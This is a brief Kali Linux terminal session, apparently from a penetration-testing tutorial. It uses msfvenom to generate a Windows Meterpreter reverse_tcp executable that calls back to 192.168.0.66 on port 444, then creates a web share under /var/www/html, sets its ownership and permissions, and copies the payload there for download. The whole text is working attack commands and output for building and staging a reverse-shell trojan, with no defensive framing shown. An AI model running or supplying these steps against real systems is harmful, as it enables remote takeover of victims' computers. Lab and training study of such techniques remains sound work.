 ┌──(root㉿kali)-[~]
└─# msfvenom -p windows/meterpreter/reverse_tcp --platform windows -a x86 -f exe LHOST=192.168.0.66 LPORT=444 -o /ho
me/kali/Desktop/Te.exe
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: /home/kali/Desktop/Te.exe
┌──(root㉿kali)-[~]
└─# mkdir /var/www/html/share
┌──(root㉿kali)-[~]
└─# chmod -R 755 /var/www/html/share
┌──(root㉿kali)-[~]
└─# chown -R www-data:www-data /var/www/html/share
┌──(root㉿kali)-[~]
└─# cp /home/kali/Desktop/Te.exe /var/www/html/share
┌──(root㉿kali)-[~]
└─#